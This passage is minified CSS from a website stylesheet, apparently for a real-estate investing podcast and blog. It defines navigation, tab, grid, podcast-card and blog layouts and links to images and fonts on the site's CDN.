[data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Archivo Variablefont Wdth Wght;src:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6545f38ad6d54c0b4cfb5_Archivo-VariableFont_wdth%2Cwght.ttf)format("truetype");font-weight:100 900;font-style:normal;font-display:swap}:root{--_new-branding---base-blue:#16202c;--dark-red:#921b1b;--charcoal:transparent;--white:white;--_new-branding---7f-prim:#3793f7;--gold:#a2845b;--red:#c93838;--white-smoke:#ececec;--dark-opacity:#16202cab;--_new-branding---color-4:#667787;--_new-branding---runway-2:#f7913f;--_new-branding---runway-1:#fc6c24;--_new-branding---altitude-2:#26e6ef;--_new-branding---altitude-1:#38ccf4;--_new-branding---tt-2:#d4de25;--_new-branding---tt-1:#6de535;--_new-branding---color-2:white;--_new-branding---7f-l-prime:#00aeef;--_new-branding---primary:"Archivo Variablefont Wdth Wght",Tahoma,sans-serif;--coral:#bf755e}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-layout-hflex{flex-direction:row;align-items:flex-start;display:flex}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-layout-layout{grid-row-gap:20px;grid-column-gap:20px;grid-auto-columns:1fr;justify-content:center;padding:20px}.w-layout-cell{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.w-layout-vflex{flex-direction:column;align-items:flex-start;display:flex}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-next-icon{margin-left:4px}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}h1{margin-top:20px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:38px;font-weight:700;line-height:44px}h2{color:var(--_new-branding---base-blue);margin-top:20px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:28px;font-weight:700;line-height:36px}h3{text-transform:none;margin-top:20px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:24px;font-weight:700;line-height:1.3}h4{color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue);margin-top:10px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;font-weight:700;line-height:24px}h5{margin-top:10px;margin-bottom:10px;font-size:14px;font-weight:700;line-height:20px}h6{margin-top:10px;margin-bottom:10px;font-size:12px;font-weight:700;line-height:18px}p{color:#000;align-self:flex-start;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;line-height:30px}a{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;line-height:40px;text-decoration:underline}a:hover{color:var(--dark-red)}ul{color:#000;margin-top:0;margin-bottom:10px;padding-left:40px;font-size:18px;line-height:1.7}ol{color:#000;margin-top:0;margin-bottom:10px;padding-left:40px;font-size:1em;line-height:1.5}li{font-size:18px}strong{text-transform:none;flex-direction:column;justify-content:center;align-items:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;display:inline}em{font-style:italic}blockquote{border-left:5px solid #e2e2e2;margin-bottom:10px;padding:10px 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;line-height:30px}.section-100{background-color:#fff;padding:140px 100px 200px;display:none}.section-100.charcoal-bg{background-color:var(--charcoal);background-image:none;padding-bottom:200px;display:none}.section-100.black{background-color:#000;padding-top:70px;padding-bottom:100px;display:block}.section-100.fhl{background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ec7_60dee48e88e1c1207a79b1a2_FHL%20\(1\).jpeg);background-position:0 0,50%;background-size:auto,cover;flex-direction:row;justify-content:center;align-items:center;min-height:600px;margin-left:auto;margin-right:auto;display:none;overflow:visible}.section-100.grey{background-color:#f0f0f0}.section-100.privacy{padding-top:100px}.section-100.legal{padding-top:100px;padding-bottom:100px}.section-100.blog{padding-top:100px;padding-bottom:100px;display:block}.section-100.blog._1{background-color:var(--white);padding-bottom:130px}.section-100_container{margin-bottom:auto;margin-left:auto;margin-right:auto;display:block}.section-100_container.fhl{flex-direction:column;justify-content:center;align-items:center;margin-bottom:0;display:flex}.nav-menu{align-items:center;display:flex}.dropdown-list{grid-column-gap:5px;grid-row-gap:5px;border-bottom:1px solid var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;padding:20px;display:none}.dropdown-list.members{display:none}.dropdown-list.members.w--open{grid-column-gap:7px;grid-row-gap:7px;display:flex;right:5px}.check-icon{color:#fff}.hero-section{background-color:#1d1d1d;background-image:radial-gradient(circle,#000000d1,#fff0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710f2_Banner%202.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,50%,35%;background-size:auto,cover,cover;background-attachment:scroll,fixed,scroll;min-width:auto;min-height:auto;margin-left:0;display:none}.hero-container{flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;min-height:800px;margin-bottom:0;padding-top:140px;padding-left:0;display:flex}.hero-div{flex-direction:column;justify-content:center;align-items:center;margin-bottom:0;margin-left:auto;margin-right:auto;padding:20px;display:flex}.main-paragraph{color:#fff;text-align:center;max-width:700px;margin-bottom:80px;font-family:"Helveticaneue 08";font-size:20px;font-weight:400;line-height:30px}.main-paragraph.black{color:var(--charcoal);max-width:none;margin-bottom:auto;font-size:18px;line-height:25px}.main-paragraph.black.about{text-align:left}.main-paragraph.black.about.gold{color:var(--gold)}.main-paragraph.black._1{color:var(--_new-branding---base-blue);text-align:left}.main-paragraph.about_1{text-align:center;max-width:800px;margin-left:auto;margin-right:auto;line-height:35px}.hero-ticket-button{background-color:var(--red);opacity:1;color:#fff;border-radius:10px;padding:20px;font-family:"Helveticaneue 02";font-size:18px;display:block}.all-copy{text-align:center;margin-bottom:60px;font-family:"Helveticaneue 01";font-size:18px;line-height:30px}.all-copy.white{color:var(--white);margin-bottom:40px}.all-copy.white.center{align-self:center}.centered-container{text-align:center;flex:1}.red-divider-image{max-width:3%;margin-left:297px}.main_heading{color:var(--white);text-align:center;margin-top:0;margin-bottom:60px;font-family:"Helveticaneue 11";font-size:38px}.main_heading.charcoal{color:var(--charcoal);text-transform:none;margin-top:40px;margin-bottom:auto;font-size:24px;line-height:35px}.main_heading.charcoal._1{margin-top:0;margin-bottom:60px;font-size:38px}.main_heading.charcoal.programs{text-align:center;margin-top:0;margin-bottom:0;padding:0 0 40px;font-family:"Helveticaneue 01";font-size:15px;font-style:normal;line-height:25px}.grid{grid-column-gap:68px;grid-row-gap:71px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;margin-top:0}.getting-started-item{background-color:#fff;min-height:0;margin-left:auto;margin-right:auto;padding-bottom:40px;padding-left:0;padding-right:0;box-shadow:-2px 11px 17px -6px #0000004d}.products-red-line{background-color:var(--red);flex-direction:column;justify-content:center;align-items:center;width:100px;min-width:auto;min-height:4px;margin:20px auto;display:block}.products-card-image{margin-left:auto;margin-right:auto;display:block}.h2_heading{color:var(--white);text-align:center;max-width:1000px;margin:0 auto 60px;font-family:"Helveticaneue 11";font-size:38px;line-height:50px}.h2_heading.charcoal{color:var(--charcoal);font-size:38px}.h2_heading.charcoal._0{margin-bottom:60px}.waystogetinvolved{padding:100px;display:none}.footer-container{text-align:left;flex-direction:column;justify-content:center;align-items:flex-start;max-width:1000px;display:flex}.footer-youtube-icon{opacity:.6;max-width:20%}.footer-youtube-icon:hover{opacity:1}.footer{background-color:var(--charcoal);border-radius:15px;width:auto;margin-top:20px;margin-left:auto;margin-right:auto;padding-top:0;padding-bottom:0}.all-rights-reserved{color:#fff;margin-top:40px;font-family:"Helveticaneue 01"}.footer-legal-links{color:var(--gold);font-family:"Helveticaneue 01";font-size:18px;text-decoration:none}.footer-social-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-items:center;display:grid}.footer-facebook-icon{opacity:.6;max-width:17%}.footer-facebook-icon:hover{opacity:1}.footer-instragram-icon{opacity:.6;max-width:15%}.footer-instragram-icon:hover{opacity:1}.footer-social-wrapper{text-align:center;flex-direction:row;justify-content:center;align-items:center;max-width:600px;margin-top:40px;display:flex}.navbar-2{z-index:1;background-color:#191919;padding-top:10px;padding-bottom:10px;position:sticky}.navlink{color:#fff;margin-left:0;margin-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-weight:500;line-height:20px;text-decoration-color:#3793f7}.navlink:hover,.navlink.w--current{color:var(--_new-branding---7f-prim)}.navlink._2.member{font-size:12px;font-weight:400}.image-37{margin-top:10px;display:block}.container-13{flex-direction:row;justify-content:center;align-items:center;display:block}.joinus_yellow-button-2{color:#191919;text-align:center;background-color:#eac779;border-radius:10px;flex-direction:row;justify-content:center;align-items:center;padding:10px 40px;font-family:"Helveticaneue 02";display:block}.joinus_yellow-button-2.nav{padding-left:20px;padding-right:20px}.sticky-nav{z-index:1;background-color:var(--charcoal);padding:10px 20px;position:sticky;top:0}.nav-grid{grid-column-gap:0px;grid-row-gap:20px;grid-template:".Area"/1fr max-content max-content max-content;grid-auto-columns:max-content;grid-auto-flow:column;justify-content:flex-start;align-items:center;width:100%;margin:0;padding:0;display:grid}.nav-logo-link{height:60px;margin-left:0;margin-right:0;padding:0;display:block}.nav-logo{object-fit:contain;object-position:0% 50%;width:auto;max-width:70%;height:100%}.facebook-inidividual{color:#fff;background-image:linear-gradient(#a2845be0,#a2845be0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371182_alexander-shatov-CTZhGbSxWLI-unsplash.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370eea_Join1%20\(1\).jpeg);background-position:0 0,90%,50%;background-repeat:repeat,repeat,no-repeat;background-size:auto,cover,cover;flex-direction:column;justify-content:center;align-items:center;min-height:650px;text-decoration:none;display:flex}.facebook-inidividual:hover{background-image:linear-gradient(#ffffffe0,#ffffffe0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371182_alexander-shatov-CTZhGbSxWLI-unsplash.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370eea_Join1%20\(1\).jpeg);background-position:0 0,90%,50%;background-repeat:repeat,repeat,no-repeat;background-size:auto,cover,cover}.join-wrapper{padding-top:30px;padding-bottom:30px}.community-individual{color:#fff;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712b3_Community%20Img-min%20\(1\).jpg);background-position:50%;background-size:cover;flex-direction:column;justify-content:center;align-items:center;text-decoration:none;display:flex}.community-individual:hover{color:var(--red);background-image:linear-gradient(#ffffffe0,#ffffffe0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712b3_Community%20Img-min%20\(1\).jpg);background-position:0 0,50%;background-size:auto,cover}.join-headings{color:#fff;text-align:center;flex-direction:column;justify-content:center;align-items:center;font-family:"Helveticaneue 11";font-size:30px;text-decoration:none;display:flex}.join-paragraph{color:#fff;text-align:center;margin-bottom:0;font-family:"Helveticaneue 08";font-size:20px}.join-grid{grid-column-gap:0px;grid-row-gap:0px;grid-template:"Area Area Area"/1fr 1fr 1fr}.join{background-color:#191919}.more-videos-individual{color:#fff;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370eae_Grey_Virtul%20Accelerator.png);background-position:50%;background-size:cover;flex-direction:column;justify-content:center;align-items:center;text-decoration:none;display:flex}.more-videos-individual:hover{background-image:linear-gradient(#ffffffc4,#ffffffc4),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370eae_Grey_Virtul%20Accelerator.png);background-position:0 0,50%;background-size:auto,cover}.about_hero{background-image:linear-gradient(#191919cc,#191919cc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ef4_Artboard%2014%20\(1\).jpeg);background-position:0 0,50% 86%;background-size:auto,cover;background-attachment:scroll,fixed}.about-container{flex-direction:column;justify-content:center;align-items:center;min-height:600px;display:flex}.episodes-heading{color:#fff;justify-content:center;align-items:center;margin-top:0;margin-bottom:25px;padding-right:0;font-family:"Helveticaneue 02";font-size:70px;font-style:normal;line-height:75px;text-decoration:none;display:block}.gold-divider{background-color:var(--gold);border:0 solid #0000;flex-direction:row;justify-content:center;align-items:center;padding-top:0;padding-bottom:0;display:flex}.gold-white-divider{border:0 solid #0000;max-width:3%;margin-bottom:-2px;margin-left:500px;display:block}.question-h1{text-align:center}.slanted-content{grid-template-rows:auto}.right-slant-body-content{max-width:none;margin-top:auto;margin-bottom:auto;margin-right:60px;padding:20px}.flipping-h1{text-transform:uppercase;margin-top:auto;margin-bottom:40px;font-size:24px}.flipping-h1.red{color:var(--dark-red)}.goal-h1{color:var(--white);text-align:center;text-transform:uppercase;margin-bottom:20px;font-family:"Helveticaneue 02";font-size:23px}.meet-the-team{flex-direction:column;justify-content:flex-end;align-items:flex-end;width:100%;padding:100px 50px 40px;display:block;overflow:hidden}.we-ve-helped-100s{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370efb_About_We_Helped_100_Investors%20\(1\).jpeg);background-position:50%;background-size:cover;padding:100px}.what-sets-us-apart{background-color:var(--white-smoke);padding:100px}.set-apart-heading{text-align:center;margin-top:auto;margin-bottom:60px;font-size:38px;line-height:44px}.set-us-apart-grid{grid-column-gap:51px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.we-are-reinventing{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ef6_Top_Image.jpg);background-position:50%;background-size:cover;padding:200px 100px}.facebook-group-wrapper{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d2_Artboard%206.jpg);background-position:50%;background-size:cover;min-width:940px;min-height:300px;padding:40px 30px 30px;box-shadow:0 0 10px 5px #0000004d}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e2_Artboard%2014.jpg);background-position:0%;background-repeat:no-repeat;background-size:cover}.facebook-group-wrapper.academy{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371274_foundation.png);background-position:100%}.podcast-section{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:8em 100px 4em;display:block}.podcast-copy-section{background-color:var(--white);flex-direction:row;justify-content:center;align-items:center;max-width:1000px;margin:100px auto 40px;padding:0;display:block}.all-episodes-section{padding:100px}.all-episodes-heading{color:var(--_new-branding---7f-prim);text-align:center;margin-bottom:20px}.all-episodes-heading.blogs{text-align:left;margin-top:0;margin-bottom:20px}.extra-bottom-copy{flex-direction:row;justify-content:center;align-self:center;align-items:center;max-width:1000px;margin-left:0;margin-right:0;padding-left:40px;padding-right:40px;display:none}.essential-eps-hero-banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ef8_BG%20\(1\).jpeg);background-position:50%;background-size:cover;max-height:700px;padding:100px}.essential-episodes-tabs{background-color:var(--white-smoke);padding:170px 100px 100px}.essential-episodes-wrapper{max-width:1000px;margin-left:auto;margin-right:auto}.podcast-rei-grid{grid-column-gap:51px;grid-row-gap:50px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;padding:20px}.podcast-grid-card{background-color:var(--_new-branding---base-blue);border-radius:10px;padding-bottom:0;padding-left:0;padding-right:0}.podcast-grid-heading{color:var(--white);text-transform:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:600;line-height:1.2em}.podcast-grid-paragraph{color:#aabbca;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:300;line-height:1.6em}.podcast-grid-link{color:var(--_new-branding---7f-prim);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;font-style:italic;font-weight:600;text-decoration:underline}.podcast-grid-link:hover{color:var(--white)}.text-block{font-family:"Helveticaneue 02";font-size:15px}.tabs-menu{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding-top:140px;padding-bottom:45px;display:flex}.tab-link{background-color:var(--gold)}.tab-link.w--current{background-color:var(--gold);color:#fff;font-family:"Helveticaneue 02"}.podcast-grid-content{border-bottom-left-radius:10px;flex-direction:column;justify-content:flex-start;align-items:flex-start;min-height:389px;padding-bottom:30px;padding-left:20px;padding-right:20px;display:flex}.tab-link{background-color:var(--white);text-transform:none;font-style:normal}.tab-link:hover{background-color:#a2845b66}.podcast-wholesale-grid,.podcast-flipping-grid{grid-column-gap:50px;grid-row-gap:50px;grid-template-columns:1fr 1fr 1fr;padding:20px}.podcast-flipping-grid.mindset{grid-column-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;padding-left:15px;padding-right:15px}.podcast-flipping-grid.marketing{grid-column-gap:14px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;padding-left:15px;padding-right:15px}.podcast-flipping-grid.wholesaling,.podcast-flipping-grid.houseflipping{grid-column-gap:15px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;padding-left:15px;padding-right:15px}.podcast-flipping-grid.essentials{grid-column-gap:13px;grid-template-columns:1fr 1fr 1fr 1fr;padding-left:20px;padding-right:20px}.podcast-private-money-grid{grid-template-columns:1fr 1fr 1fr;padding:20px}.episodes-links{grid-column-gap:30px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-content:center;align-items:center;max-width:600px;margin-top:50px;margin-bottom:auto;display:grid}.shopify-image{max-width:70%;display:inline-block}.apple-image{max-width:105%;padding-top:0;font-size:0}.episodes-subheading{color:#fff;text-align:left;margin-right:auto;font-family:"Helveticaneue 01";font-size:20px;line-height:30px}.episodes-shopify,.episodes-spotify-link{justify-content:center;align-items:center;display:flex}.episodes-hero{flex-direction:column;justify-content:center;align-items:flex-start;min-height:auto;padding-top:0;display:flex}.rss-feed-image{max-width:80%;position:relative;left:auto}.podcast-heading{color:#fff;text-align:center;margin-top:0;margin-bottom:40px;font-family:"Helveticaneue 11";font-size:38px}.podcast-heading.grey-bg{color:#191919;margin-top:0}.podcast-heading.grey-bg.podcast{background-image:none;margin-bottom:40px}.whiteicon{color:#fff}.fs-section{background-color:var(--white-smoke);padding:100px;display:none}.podcast-link{width:100%;height:100%}.slider-dynamic-item{width:80%;height:100%;margin-left:auto;margin-right:auto}.slider-dynamic-wrapper{width:100%;height:100%;display:none}.copied-slider{justify-content:center;align-items:center;width:100%;height:100%;padding:0;display:flex}.slider-arrow{z-index:10;color:#212121;background-color:#0000}.slider-component{background-color:#d6d6d6;border:4px #dfdfdf;width:857px;max-width:none;height:258px;margin-left:auto;margin-right:auto}.podcast-slider-image-bg{z-index:2;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370f0d_ex1.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;max-width:none;height:100%;max-height:none;margin-bottom:0;display:flex;position:relative;top:0}.slider-dynamic-list{width:100%;height:100%}.slider-dynamic-list.slider-data-feed{display:block}.all-wrapper{border-bottom:1px solid var(--gold);justify-content:space-between;align-items:center;width:100%;padding-top:10px;padding-bottom:10px;font-family:"Helveticaneue 01";font-size:17px;display:flex}.listennow-link{color:#e00e0e;font-family:"Helveticaneue 02";font-size:17px;text-decoration:none}.all-title{width:50%}.all-date{width:15%}.all-list-wrapper{max-width:1000px;margin-left:auto;margin-right:auto;padding-top:40px}.all-head{font-family:"Helveticaneue 02"}.podcast-special-guests{grid-template-columns:1fr 1fr 1fr;padding:20px}.products-card-content{flex-direction:column;justify-content:space-between;min-height:249px;padding:0 20px;display:flex}.strategies-cta-wrapper{flex-direction:row;justify-content:flex-end;align-items:flex-end;margin-bottom:0;display:flex}.acast-link{flex-direction:column;justify-content:center;align-items:center;width:100%;max-width:none;margin:20px auto;display:block}.podcast-bottom-ritchtext{text-align:left;flex-direction:column;justify-content:center;align-self:center;align-items:center;font-family:"Helveticaneue 01";font-size:17px;line-height:25px;display:flex}.podcast-bottom-ritchtext p{text-align:left}.podcast-image{aspect-ratio:auto;background-color:var(--_new-branding---7f-prim);object-fit:fill;border-top-left-radius:10px;border-top-right-radius:10px;width:auto;max-width:100%;margin-left:auto;margin-right:auto;padding-top:0;padding-bottom:0;display:block;overflow:clip}.podcast-video-wrapper{border-radius:15px;flex-direction:column;justify-content:center;align-items:center;max-width:1000px;display:flex}.podcast-embed-acast{max-width:1000px;margin-left:auto;margin-right:auto;position:static;top:178px}.podcast-quiz{background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),linear-gradient(180deg,var(--_new-branding---base-blue),white);background-position:0 0,0 0;background-repeat:no-repeat,repeat;background-size:50%,auto;border-radius:15px;width:90%;margin-left:auto;margin-right:auto;padding:1px}.q_h1{color:var(--white);text-align:center;width:70%;margin:auto auto 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.8em;line-height:1.1em}.q_p1{color:var(--white);text-align:center;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-left:4em;padding-right:4em;font-size:1.2em;line-height:1.3em}.q_h3{color:var(--_new-branding---7f-prim);text-align:center;margin-bottom:20px;font-size:30px}.dropdown-toggle{display:none}.blogpage_hero{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0%;background-repeat:no-repeat;background-size:cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:0}.join_links{color:var(--white);font-family:"Helveticaneue 02";font-size:25px;text-decoration:none}.blog_copy_section{color:#f5f6f7;background-color:#f5f6f7;margin-left:auto;margin-right:auto;padding:60px 0 100px;position:relative}.blog-heading{background-color:var(--charcoal);color:var(--white);text-align:left;border:1px #00000059;border-radius:9px;width:800px;margin-bottom:0;margin-left:auto;margin-right:auto;padding:10px 0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;line-height:1em}.essential_blogs{background-color:var(--white-smoke);padding:100px}.essentials-card{background-color:var(--white);box-shadow:1px 1px 20px 2px #0006}.essentials-card-content{flex-direction:column;justify-content:space-between;min-height:570px;padding:20px 40px 40px;display:flex}.essentials-card-head{text-align:left;margin-bottom:20px;font-family:"Helveticaneue 11";font-size:20px;line-height:30px}.essentials-link{font-family:"Helveticaneue 02";text-decoration:none}.essential_blogs_copy{margin-bottom:20px}.essentials-grid{grid-column-gap:25px;grid-row-gap:25px;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.blog-subhead{border-right:1px dashed var(--_new-branding---7f-prim);border-bottom:1px dashed var(--_new-branding---7f-prim);border-left:1px dashed var(--_new-branding---7f-prim);color:var(--_new-branding---base-blue);border-bottom-right-radius:15px;border-bottom-left-radius:15px;margin-top:0;margin-bottom:40px;padding:20px;font-size:20px;font-style:normal;font-weight:600;line-height:1.2em;display:none}.blog-content{color:var(--_new-branding---base-blue);padding-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.blog-content li{margin-bottom:10px;font-size:1.2em;line-height:1.2}.blog-content ul{font-size:1em;line-height:1.2}.blog-content p{font-size:1.2em;line-height:1.5em}.blog-content a{color:var(--_new-branding---7f-prim);font-size:1em;font-style:italic;font-weight:700;line-height:1.2em}.hero-h1{color:var(--red);margin:25px 20px 6px;font-size:60px;line-height:70px}.hero-sub-p{color:#fff;margin-bottom:20px;margin-left:auto;margin-right:auto;font-family:"Helveticaneue 14";font-size:20px;font-weight:400;line-height:35px}.meet-the-team--h1{text-align:center;margin-top:0;margin-bottom:60px;font-size:38px}.meet-the-team--h1.new{margin-bottom:10px}.setapart_image{text-align:center;height:100px;margin-left:auto;margin-right:auto;display:block}.setapart_heading{text-align:center;margin-bottom:20px}.setapart_copy{text-align:center}.meet-the-team-grid{grid-column-gap:21px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;max-width:none;padding-bottom:40px}.team_name{color:var(--red);margin-top:0;font-size:23px;line-height:35px}.team_rank{text-transform:uppercase;margin-top:0;margin-bottom:20px;font-family:"Helveticaneue 02";font-size:15px;line-height:20px}.team_copy{font-size:15px;line-height:25px}.team_image{max-height:200px;margin-bottom:20px;display:inline-block}.see-more{color:var(--red);text-align:center;text-transform:capitalize;cursor:pointer;margin-top:0;margin-bottom:30px;font-family:"Helveticaneue 01";font-size:15px}.accordion-item-content{overflow:hidden}.podcast-quiz-wrapper{max-width:1000px;margin-left:auto;margin-right:auto}.podcast_copy{color:var(--_new-branding---base-blue);max-width:none;margin-left:auto;margin-right:auto;padding:1em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1em}.podcast_copy.new-design{font-size:1em}.podcast_copy p{font-size:1.1em;line-height:1.3em}.podcast_copy a{color:var(--_new-branding---7f-prim);font-size:1em;font-weight:700;line-height:1em}.video{border-radius:15px;min-width:auto;max-width:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.about_image_div{max-width:200px;margin-top:20px}.social-content-title{background-color:var(--_new-branding---7f-prim);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d3_7f.jpg);background-position:50%;background-size:cover;max-width:600px;min-height:320px;max-height:none;padding:50px 30px 30px;box-shadow:2px 2px 19px #0003}.social-content-title._3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d4_if.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;max-width:none;min-height:500px;max-height:300px;padding:50px 29px 20px;display:flex}.social-content-title.newsletter{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710db_newsletter.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex:1;min-width:auto;max-width:none}.social-content-title.fhl{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710cc_fhl.jpg);background-position:50%;background-size:cover}.social-content-title.yt{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d0_yoputube.jpg);background-position:50%;background-size:cover;flex:1;min-width:auto;max-width:none}.involvement-content{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;margin-top:40px;margin-bottom:40px}.involvement-content._2{flex-flow:row;grid-template-rows:auto 